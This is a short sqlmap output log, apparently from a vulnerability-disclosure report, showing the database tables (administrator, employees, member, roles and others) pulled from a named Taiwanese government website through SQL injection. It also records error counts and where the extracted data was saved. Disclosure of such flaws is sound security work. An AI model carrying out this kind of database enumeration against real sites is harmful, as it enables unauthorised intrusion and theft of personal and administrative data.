 Database: Microsoft_Access_masterdb
[9 tables]
+---------------+
| administrator |
| article       |
| employees     |
| files         |
| member        |
| message       |
| page          |
| publication   |
| roles         |
+---------------+
[09:56:08] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3143 times
[09:56:08] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap-ma
ster\output\tssc.tainan.gov.tw'
www.wooyun.org